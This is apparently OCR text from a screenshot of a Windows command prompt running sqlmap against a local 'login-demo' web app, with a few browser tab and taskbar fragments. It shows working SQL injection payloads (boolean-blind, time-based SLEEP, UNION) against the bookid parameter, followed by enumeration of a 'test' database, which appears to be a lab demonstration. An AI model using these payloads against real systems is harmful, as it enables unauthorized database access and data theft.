 Download Python | Python.org
Download Page
Download Biggest SQL Vulnerab
Administrator: Command Prompt - sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1001 -D test -T books --columns
Parameter: bookid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bookid=1002 AND 7516=7516
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: bookid=1002 AND (SELECT 6376 FROM (SELECT(SLEEP(5)))YEQK)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: bookid=1002 UNION ALL SELECT CONCAT(0x7162717871,0x7742576d464170684277495a76524d4f48595468524b4e437775636a
6b534b566e71647375617a4e,0x7162706b71),NULL,NULL-- -
---
[01:19:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[01:19:25] [INFO] fetching tables for database: 'test'
Database: test
[1 table]
+-------+
| books |
+-------+
[01:19:26] [INFO] fetched data logged to text files under 'C:\Users\mukesh\AppData\Local\sqlmap\output\localhost'
[*] ending @ 01:19:26 /2020-04-28/
C:\sqlmap>sqlmap.py -u http://localhost:8080/login-demo/download?bookid=1001 -D test -T books --columns
TEAM
LEAD
Type here to search
ENG
28-04-2020
3